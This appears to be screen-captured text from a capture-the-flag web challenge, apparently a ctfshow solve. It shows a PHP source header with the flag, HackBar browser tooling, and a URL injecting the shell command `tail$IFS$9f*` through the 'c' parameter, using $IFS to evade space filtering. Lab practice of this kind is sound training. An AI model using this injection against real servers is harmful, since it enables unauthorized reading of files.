 # @Author: h1xa # @Date: 2020-09-04 00:49:19 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:49:26 # @email:
h1xa@ctfer.com # @link: https://ctfer.com */ $flag="ctfshow{c10337aa-506e-4a04-a4c1-01b8d546212b}";
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d3cac16c-2eee-4bff-a021-71bda878f1b4.challenge.ctf.show/?c=echo(`tail$IFS$9f*`);
Use POST method MODIFY HEADER